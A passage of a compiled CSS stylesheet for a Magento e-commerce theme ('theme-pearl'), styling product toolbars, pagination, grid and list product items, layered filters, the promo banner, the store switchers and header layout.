 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
/**
 * @codingStandardsIgnoreStart
 */
/**
 * @codingStandardsIgnoreStart
 */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:after {
  visibility: visible;
  content: '';
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
  overflow: hidden;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
  visibility: hidden;
}
.theme-pearl.page-products .sorter {
  right: 0px;
}
.toolbar.toolbar-products label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products select {
  border-style: solid;
  box-shadow: unset;
  text-transform: uppercase;
  font-size: 12px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .toolbar.toolbar-products select {
    padding-top: 2px;
  }
}
.toolbar.toolbar-products select:focus:not([disabled]) {
  box-shadow: unset;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:not(:checked) {
  border: 1px solid #DADADA;
  box-shadow: none;
  background: #fff;
  padding: 5px 10px;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:hover {
  background-color: #000000;
  filter: grayscale(400%);
}
.toolbar.toolbar-products select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333;
}
@-moz-document url-prefix() {
  .toolbar.toolbar-products select {
    color: transparent !important;
    text-shadow: 0 0 0 #333 !important;
  }
}
.toolbar.toolbar-products .modes #modes-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .modes .modes-mode {
  box-shadow: unset;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e649";
}
.toolbar.toolbar-products .modes .modes-mode.mode-list {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e648";
}
.toolbar.toolbar-products #toolbar-amount {
  text-transform: uppercase;
  font-size: 12px;
  position: inherit;
}
.toolbar.toolbar-products .pages #paging-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .pages ul {
  float: left;
}
.toolbar.toolbar-products .pages ul li.item {
  float: left;
  line-height: 0;
  margin: 0;
}
.toolbar.toolbar-products .pages ul li.item a.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
}
.toolbar.toolbar-products .pages ul li.item a.action.next > span,
.toolbar.toolbar-products .pages ul li.item a.action.previous > span {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item span {
  float: left;
  width: 100%;
  height: 32px;
  line-height: 30px;
  text-align: center;
}
.toolbar.toolbar-products .pages ul li.item span.label {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item.current strong.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 2.5px;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
  box-shadow: unset;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a:before,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a:before {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
}
.toolbar.toolbar-products .field.limiter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter .limiter-text {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .toolbar-sorter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .sorter-action:before {
  font-size: 10px;
  color: #000000;
}
.toolbar.toolbar-products .sorter-action:hover:before {
  color: #666666;
}
.products-grid .product-item .product-item-name {
  text-decoration: none;
}
.product-social-links .action.tocompare,
.product-social-links .action.towishlist,
.product-social-links .action.mailto {
  width: auto;
  height: auto;
  line-height: 32px !important;
}
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto !important;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.product-social-links .action.towishlist:before {
  content: "\e68c" !important;
}
.product-social-links .action.tocompare:before {
  content: "\e67f" !important;
}
.product-social-links .action.mailto:before {
  content: "\e866" !important;
}
.block.related .action.select {
  font-size: 14px;
  color: #000;
}
.block.related .action.select span {
  color: #000;
}
:root .theme-pearl .column.main .product-items {
  margin-left: 0px;
}
.column.main .products-grid.products-related .product-item .product-item-info,
.column.main .products-grid.products-crosssell .product-item .product-item-info,
.column.main .products-grid.products-upsell .product-item .product-item-info {
  display: inline-block;
  float: left;
}
.column.main .products-grid .product-item {
  padding-left: 0;
}
.column.main .products-grid .product-item .action.tocompare,
.column.main .products-grid .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  width: auto !important;
}
.column.main .products-grid .product-item .action.towishlist:before {
  content: "\e68c";
  padding: 2px 5px;
}
.column.main .products-grid .product-item .action.tocompare:before {
  content: "\e67f";
}
.column.main .products-grid .product-item .price-container .price {
  padding-right: 3px;
}
.column.main .products-grid .product-item .product-item-info {
  margin: 0;
  padding: 10px;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_3 + div[class*="swatch-opt"],
.column.main .products-grid .product-item .product-item-info .addtocart_position_4 + div[class*="swatch-opt"] {
  margin: 0;
  padding: 20px 0 0;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5 {
  position: relative;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.center {
  margin: 0 auto;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.left {
  float: left;
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product.photo.product-item-photo {
  float: left;
  width: 100%;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image {
  position: relative;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_1 {
  display: inline-block;
  right: 0;
  bottom: 5px;
  left: 0;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2 {
  position: absolute;
  top: 10px;
  left: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product-item-details > * {
  position: relative;
  z-index: 2;
  clear: both;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .field.choice.related {
  position: absolute;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
  margin: 0;
  border: none;
  box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  position: relative;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-inner-hide {
  margin: 0;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  margin: 0 0 10px;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-primary {
  text-align: center;
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary {
  display: flex;
  align-items: center;
  vertical-align: middle;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary a.action {
  top: 3px;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.column.main .products-grid .product-item .reviews-actions {
  margin-top: 0;
}
.column.main .products-grid .product-item [class*="swatch-opt"]:not(.swatch-option-loading) {
  margin-bottom: 10px;
}
.column.main .products-grid .product-item .addtocart_position_4,
.column.main .products-grid .product-item .hoverShow {
  height: 0;
  overflow: hidden;
}
.column.main .products-grid .product-item:hover {
  position: relative;
  z-index: 8;
  padding: 0 !important;
}
.column.main .products-grid .product-item .product-item-info:hover {
  background-color: white;
  transition: transform 0.2s;
  top: 0;
  left: 0;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .addtocart_position_2 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_4 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .swatch-attribute-options {
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info:hover .addtocart_position_4 {
  visibility: visible;
  height: auto;
}
.column.main .products-grid .product-item .product-item-info:hover .hoverShow {
  height: auto;
}
.column.main .products-grid .product-item .hover-animation-zoom-item:hover {
  transform: scale(1.05);
}
.column.main .products-grid .product-item .product-image-photo {
  transition: transform 0.2s;
}
.column.main .products-grid .product-item .hover-animation-zoom-image img:hover {
  transform: scale(1.05);
}
.column.main .toolbar.toolbar-products.auto-width .modes .mode-grid:before,
.column.main .toolbar.toolbar-products.auto-width .modes .mode-list:before {
  width: auto;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-wishlist .block-title strong {
  font-weight: 600;
}
.products-list .product-item {
  position: relative;
  z-index: 0;
  margin-top: 20px;
}
.products-list .product-item:hover {
  z-index: 1;
}
.products-list .product-item .rating-summary .rating-result {
  left: 0px;
}
.products-list .product-item .reviews-actions {
  margin-top: 0;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] {
  margin-bottom: 10px;
  margin-left: -5px;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute {
  visibility: visible !important;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute .swatch-option:first-of-type {
  margin-left: 0;
}
.products-list .product-item .action.tocompare,
.products-list .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  width: auto !important;
}
.products-list .product-item .action.towishlist:before {
  content: "\e68c";
}
.products-list .product-item .action.tocompare:before {
  content: "\e67f";
}
.products-list .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.block .block-title strong {
  font-size: 12px;
  text-transform: uppercase;
}
.block .block-title .counter {
  padding-left: 10px;
}
.block .block-content,
.block .empty {
  font-size: 12px;
}
.block .block-content *,
.block .empty * {
  font-size: 12px;
}
#layered-filter-block.filter .block-subtitle {
  padding-left: 0;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
}
#layered-filter-block .filter-options-title {
  font-weight: 400;
}
#layered-filter-block .filter-content .filter-current ol {
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .filter-content .filter-current ol li .action.remove:before {
  font-size: 12px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item {
  padding-bottom: 0;
  border-bottom: none;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 40px 10px 0;
  text-transform: uppercase;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #303030;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:hover:after {
  color: #000000;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content {
  padding-left: 0;
  padding-right: 0;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
  width: 100%;
  padding-left: 20px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before {
  float: left;
  width: 10px;
  height: 10px;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 4px 0 0;
  content: "";
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  background: none transparent;
  text-decoration: underline;
}
#layered-filter-block .block-actions.filter-actions {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .block-actions.filter-actions a {
  display: block;
  overflow: inherit;
}
.canvas_icons,
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]),
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .widget.block.block-static-block {
    margin: 0;
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
  .widget.block.block-static-block > * {
    margin: 0;
    padding: 0;
  }
  .widget.block.block-static-block img {
    display: block;
  }
}
.header.panel > .header.links > li.welcome {
  line-height: inherit !important;
}
.page-header .header-global-promo,
.page-wrapper .header-global-promo {
  height: 100%;
}
.page-header .header-global-promo .display-always,
.page-wrapper .header-global-promo .display-always {
  display: flex;
  align-items: center;
}
.page-header .header-global-promo .display-cookies,
.page-wrapper .header-global-promo .display-cookies {
  display: none;
  align-items: center;
}
.page-header .header-global-promo .global-notification-wrapper,
.page-wrapper .header-global-promo .global-notification-wrapper {
  position: relative;
  top: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  z-index: 1;
  min-height: 40px;
}
.page-header .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer,
.page-wrapper .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer {
  display: none;
  justify-content: center;
}
.page-header .header-global-promo .global-notification-wrapper a.close-global-notification,
.page-wrapper .header-global-promo .global-notification-wrapper a.close-global-notification {
  display: block;
  width: 9px;
  height: 9px;
  opacity: 1;
  margin-top: 3px;
  float: right;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  top: 10px;
  right: 20px;
  color: #000;
}
.page-header .header-global-promo .notice-inner,
.page-wrapper .header-global-promo .notice-inner {
  margin: 0 auto;
  padding: 0px;
  width: 90%;
}
.page-header .header-global-promo .notice-inner *,
.page-wrapper .header-global-promo .notice-inner * {
  text-transform: none !important;
}
.page-header #switcher-language.switcher strong,
.page-header #switcher-store.switcher strong,
.page-header #switcher-currency.switcher strong {
  font-size: 12px;
}
.page-header #switcher-language .options ul.dropdown,
.page-header #switcher-store .options ul.dropdown,
.page-header #switcher-currency .options ul.dropdown {
  right: 0;
  z-index: 999;
}
.page-header #switcher-language .options ul.dropdown:before,
.page-header #switcher-store .options ul.dropdown:before,
.page-header #switcher-currency .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after,
.page-header #switcher-store .options ul.dropdown:after,
.page-header #switcher-currency .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.page-header #switcher-language .options ul.dropdown li a,
.page-header #switcher-store .options ul.dropdown li a,
.page-header #switcher-currency .options ul.dropdown li a {
  font-size: 12px;
}
.page-header * {
  text-transform: uppercase;
}
.page-header .header .minicart-wrapper * {
  text-transform: uppercase;
}
.nav-open .nav-toggle::after {
  background-color: rgba(255, 255, 255, 0.5) !important;
}
.nav-open .header-global-promo {
  height: 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .page-wrapper .page-header .header.content,
  .page-wrapper .page-header .header_right {
    max-width: 100%;
  }
}
.page-wrapper .page-header .panel.wrapper {
  position: relative;
}
.page-header {
  position: relative;
  z-index: 10;
}
.page-header .block-search input {
  text-transform: none !important;
}
:root .wp-device-xxs .page-header-v2 .page-header,
:root .wp-device-xs .page-header-v2 .page-header,
:root .wp-device-s .page-header-v2 .page-header,
:root .wp-device-m .page-header-v2 .page-header,
:root .wp-device-xxs .page-header-v3 .page-header,
:root .wp-device-xs .page-header-v3 .page-header,
:root .wp-device-s .page-header-v3 .page-header,
:root .wp-device-m .page-header-v3 .page-header,
:root .wp-device-xxs .page-header-v4 .page-header,
:root .wp-device-xs .page-header-v4 .page-header,
:root .wp-device-s .page-header-v4 .page-header,
:root .wp-device-m .page-header-v4 .page-header {
  margin-bottom: 0;
  border: 0;
}
:root .page-header-v2 .page-header .compare.wrapper {
  float: left;
}
:root .page-header-v3 .page-header .compare.wrapper,
:root .page-header-v4 .page-header .compare.wrapper {
  margin: 5px 0 0 20px;
}
:root .page-header-v4 .page-header .compare.wrapper {
  float: left;
  margin: 15px 20px 0 0;
}
:root .page-header-v2 .page-header .panel.header {
  width: 100%;
  margin: 0 auto;
}
:root .page-header-v4 .page-header .panel.header {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (min-width: 768px) {
  :root .page-header-v2 .page-header .panel.header {
    padding-bottom: 0;
  }
}
:root .wp-device-l .page-header-v2 .page-header .header.content,
:root .wp-device-xl .page-header-v2 .page-header .header.content,
:root .wp-device-l .page-header-v4 .page-header .header.content,
:root .wp-device-xl .page-header-v4 .page-header .header.content {
  height: auto;
  padding: 21px 0;
  margin: 0 auto;
}
.page-header .compare.wrapper {
  font-size: 12px;
  color: #303030;
}
.page-header .compare.wrapper li > a {
  color: #303030;
}
.page-header #switcher-language .options ul.dropdown {
  right: 0;
}
.page-header #switcher-language .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
:root .wp-device-xxs .page-header #switcher-store,
:root .wp-device-xxs .page-header #switcher-currency,
:root .wp-device-xxs .page-header #switcher-language,
:root .wp-device-xs .page-header #switcher-store,
:root .wp-device-xs .page-header #switcher-currency,
:root .wp-device-xs .page-header #switcher-language,
:root .wp-device-s .page-header #switcher-store,
:root .wp-device-s .page-header #switcher-currency,
:root .wp-device-s .page-header #switcher-language,
:root .wp-device-m .page-header #switcher-store,
:root .wp-device-m .page-header #switcher-currency,
:root .wp-device-m .page-header #switcher-language {
  display: none;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  right: 0;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:after {
  left: auto;
  right: 9px;
}
:root .page-header-v2 .page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 0 5px;
}
.page-header #switcher-store-trigger,
.page-header #switcher-currency-trigger,
.page-header #switcher-language-trigger {
  margin-bottom: 0;
}
.page-header .logo {
  z-index: 10;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo,
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo,
:root .wp-device-m .page-header-v3 .page-header .logo {
  margin-left: 40px;
}
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo {
  margin: 3px 30px 0 40px;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo {
  margin: 0;
}
:root .wp-device-xxs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v4 .page-header .logo {
  margin-left: 0;
}
:root .page-header-v1 .page-header .logo img,
:root .page-header-v2 .page-header .logo img,
:root .page-header-v3 .page-header .logo img,
:root .page-header-v4 .page-header .logo img,
:root .page-header-v1.sticky-header .page-header .logo img,
:root .page-header-v2.sticky-header .page-header .logo img,
:root .page-header-v3.sticky-header .page-header .logo img,
:root .page-header-v4.sticky-header .page-header .logo img {
  width: auto;
  height: 34px;
}
:root .wp-device-l .page-header-v4 .page-header .logo img,
:root .wp-device-xl .page-header-v4 .page-header .logo img {
  display: inline-block;
}
:root .page-header-v2 .page-header a.action.showcart {
  margin-top: 0px;
}
:root .wp-device-m .page-header-v2 .page-header a.action.showcart {
  margin-top: 0;
}
:root .wp-device-m .page-header-v4 .page-header a.action.showcart {
  margin-top: 2px;
}
:root .page-header-v3 .page-header .compare.wrapper li,
:root .page-header-v3 .page-header .compare.wrapper li a,
:root .page-header-v4 .page-header .compare.wrapper li,
:root .page-header-v4 .page-header .compare.wrapper li a {
  margin: 0;
  line-height: 1;
}
:root .wp-device-xxs .page-header .header.links,
:root .wp-device-xs .page-header .header.links,
:root .wp-device-s .page-header .header.links,
:root .wp-device-m .page-header .header.links {
  display: none;
}
:root .page-header-v2 .page-header .header.links {
  list-style: none;
}
:root .wp-device-l .page-header-v2 .page-header .header.links li,
:root .wp-device-xl .page-header-v2 .page-header .header.links li {
